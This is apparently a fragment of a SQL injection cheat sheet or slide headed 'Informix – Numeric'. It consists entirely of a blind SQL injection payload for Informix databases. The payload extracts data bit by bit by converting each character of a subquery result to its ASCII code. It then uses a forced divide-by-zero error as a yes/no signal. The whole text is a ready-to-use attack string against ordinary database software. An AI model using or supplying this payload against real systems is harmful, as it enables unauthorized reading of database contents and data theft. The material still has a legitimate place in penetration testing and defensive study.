   Informix – Numeric
+ (select distinct case when bitval((SELECT distinct DECODE((select
   distinct (substr((sub-query),the_byte,1)) from
   sysmaster:informix.systables),"{",123,"|",124,"}",125,"~",126,"!",33,"$",
   36,"(",40,")",41,"*",42,",",44,"-",45,".",46,"/",47,"
   ",32,":",58,";",59,"_",95,"",92,".",46,"?",63,"-",45,"0",48,"1",49,"2",50,"3"
   ,51,"4",52,"5",53,"6",54,"7",55,"8",56,"9",57,"@",64,"A",65,"B",66,"C",67,"
   D",68,"E",69,"F",70,"G",71,"H",72,"I",73,"J",74,"K",75,"L",76,"M",77,"N",
   78,"O",79,"P",80,"Q",81,"R",82,"S",83,"T",84,"U",85,"V",86,"W",87,"X",8
   8,"Y",89,"Z",90,"a",97,"b",98,"c",99,"d",100,"e",101,"f",102,"g",103,"h",10
   4,"i",105,"j",106,"k",107,"l",108,"m",109,"n",110,"o",111,"p",112,"q",113,"
   r",114,"s",115,"t",116,"u",117,"v",118,"w",119,"x",120,"y",121,"z",122,63)
   from sysmaster:informix.systables),the_bit) between 1 and 255 then 1
   else (1/bitval(2,1)) end from sysmaster:informix.systables)-1
 